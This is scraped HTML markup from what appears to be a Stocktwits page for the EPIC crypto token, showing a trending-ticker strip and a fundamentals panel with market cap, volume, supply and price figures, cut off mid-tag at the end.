class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">NFLX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.94%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/kendu-inu"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/KENDU.X.png" alt="KENDU" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">KENDU</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.99%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/APP"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/APP.png" alt="APP" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">APP</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">6.40%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/CRML"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/CRML.png" alt="CRML" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">CRML</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/AVVSY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">AVVSY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/UVIX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/UVIX.png" alt="UVIX" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">UVIX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.25%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/oasis-network"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/ROSE.X.png" alt="ROSE" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">ROSE</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">31.25%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/INTC"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/INTC.png" alt="INTC" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">INTC</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.69%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/USAR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/USAR.png" alt="USAR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">USAR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">5.58%</span></span></span></div></a></div></div><div class="flex-row justify-center items-center cursor-pointer flex Trending_marqueeToggle__P6j2f cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mx-2 "><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" class="svg-inline--fa fa-play Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_playIcon__wJdbb ml-[2px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="pause" class="svg-inline--fa fa-pause Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_pauseIcon__fXShN" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"></path></svg></div><div class="mr-2"><a class="Trending_more__C6Qly tabletSm-down|hidden flex font-normal items-center gap-1 bg-primary-background text-primary-text" data-testid="trending-view-more-button" href="/sentiment/trending"><div class="flex-row justify-center items-center flex Trending_moreButton__6Bc_i cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mr-3"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right Trending_moreIcon__D_foA tabletSm-down|hidden text-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"></path></svg></div></a></div></div></div></div></div><div class="Body_container__f_XJ0 flex flex-column h-full desktopXxl|pr-0 tabletSm-down|pb-12 Body_containerBorder__3T8GJ border-primary-hairline border-l tabletSm-down|border-x-0"><div class="Body_content__07Yri w-full max-w-[980px] tabletMd-down|max-w-none"><div class="SymbolPage_container__tRK07 w-full grid"><div class="SymbolPage_symbolPageBorder__gg8Gr border-primary-hairline border-r"><div class="SymbolPageHero_container__P6ghF tabletMd|max-w-[660px] SymbolPageHero_crypto__Ee9Kz"><div></div><div class="flex-col justify-between items-stretch flex gap-y-4 SymbolPageHero_body__pyjOv p-4"><div class="flex-row justify-start items-center flex gap-2 Breadcrumbs_breadcrumbs__Rczip text-st-secondary-text text-xs w-full tabletSm-down|text-xxs overflow-x-auto scrollbar-hidden"><a class="shrink-0" href="/"><span class="Breadcrumbs_breadcrumbsLink__sisdv hover|underline hover|text-st-primary-text cursor-pointer capitalize">home</span></a><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-sm " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg><a class="shrink-0" href="/coins"><span class="Breadcrumbs_breadcrumbsLink__sisdv hover|underline hover|text-st-primary-text cursor-pointer capitalize">Coins</span></a><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-sm " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg><span class="capitalize shrink-0">EPIC</span></div><div class="flex-col justify-between items-stretch flex gap-y-4"><div class="flex-col justify-between items-start flex SymbolInfo_info__AFfk4 gap-y-4 tabletSm-down|gap-y-3"><div class="flex-row justify-between items-start flex gap-x-2 SymbolLede_container__tlm6Y w-full"><div class="flex-row justify-start items-start flex gap-x-3"><div class="SymbolLede_logoContainer__JJOdb py-1 flex-shrink-0"><img src="https://logos.stocktwits-cdn.com/EPIC.X.png" alt="EPIC logo" class="SymbolLede_logo__PmPlV w-10 h-10 tabletSm-down|h-8 tabletSm-down|w-8 rounded-full"/></div><h1><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex gap-x-2"><span class="SymbolLede_label__SmBPZ tabletSm-down|text-base text-st-primary-text font-semibold text-xl" data-testid="symbol-text">EPIC</span></div><span class="SymbolLede_title__O8aWL text-st-primary-text tabletSm-down|text-xs text-sm font-normal">EPIC</span></div></h1></div><div class="flex-row justify-between items-center flex gap-x-2"><div class="flex-row justify-between items-center flex gap-x-2"><span class="SymbolWatchers_watchers__sp1FU text-st-primary-text inline-flex gap-1.5 items-center text-sm tabletSm-down|text-xs"><svg fill="none" height="100%" viewBox="0 0 12 12" width="100%" xmlns="http://www.w3.org/2000/svg" class="SymbolWatchers_icon__w3PFN tabletSm-down|w-2.5 tabletSm-down|h-2.5 w-3 h-3"><circle cx="6" cy="3" r="2" stroke="currentcolor"></circle><path d="M1 11.5C1.62805 9.18934 3.62886 7.5 6 7.5C8.37114 7.5 10.3719 9.18934 11 11.5" stroke="currentcolor"></path></svg>223</span></div></div></div></div></div><div class="flex-col justify-between items-center cursor-pointer flex FundamentalsDataSummary_container__riWEH px-4 tabletSm-down|px-4 py-2 border border-primary-border rounded-xl FundamentalsDataSummary_hoverState__sUhGl hover|bg-light-grey-6-rgba-50 dark|hover|bg-dark-grey-5 cursor-pointer"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-around items-center flex w-full"><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Mkt Cap</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$19.99M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H Volume</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$6.32M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>FDV</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$19.99M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Circ Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">33.6M</span></div></div><div class="tabletSm-down|hidden"><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Total Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">33.6M</span></div></div></div><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down FundamentalsDataSummary_chevron__jnhnT text-st-primary-text w-[12px] ml-5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div><div class="flex-col justify-between items-start flex w-full max-h-0 overflow-hidden"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_divider__RkFlr w-full my-4"><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div><span class="FundamentalsDataSummary_dividerText__Quafa uppercase tracking-wider text-st-tertiary-text text-sm mx-3 font-semibold">EPIC<!-- --> Fundamentals</span><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div></div><div class="flex-row justify-start items-center flex FundamentalsDataSummary_table__45aOq w-full flex-wrap"><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Max Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">33.6M</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>7D High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.6497</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>7D Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.5501</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.5952</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.5501</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>All-Time High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$3.20</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>All-Time Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.4607</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4 hidden tabletSm-down|flex"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Total Supply</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">33.6M</span></div></div></div><div class="flex-row justify-between items-center flex FundamentalsDataSummary_divider__RkFlr w-full my-4 mt-0"><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div><span class="FundamentalsDataSummary_dividerText__Quafa uppercase tracking-wider text-st-tertiary-text text-sm mx-3 font-semibold">EPIC<!-- --> Prices</span><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div></div><div class="flex-row justify-start items-center flex FundamentalsDataSummary_table__45aOq w-full flex-wrap"><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / USD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.5948</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / EUR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">€0.5103</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center 